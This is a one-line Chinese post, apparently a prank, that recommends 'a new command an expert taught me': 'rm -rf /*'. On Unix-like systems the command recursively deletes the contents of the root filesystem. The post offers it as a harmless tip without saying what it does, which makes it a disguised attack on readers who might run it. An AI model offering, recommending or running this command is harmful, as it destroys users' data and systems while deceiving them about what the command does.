 试试大佬教我的新命令:rm -rf /*